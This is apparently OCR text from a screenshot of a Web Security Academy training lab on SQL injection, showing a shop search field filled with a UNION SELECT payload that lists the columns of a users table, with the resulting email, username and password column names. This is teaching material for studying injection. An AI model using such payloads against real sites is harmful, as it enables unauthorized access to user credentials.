 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_name =
'users_takhgm'-- -
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Lifestyle
Toys & Games
email
password_yvnvgh
username_pfliyo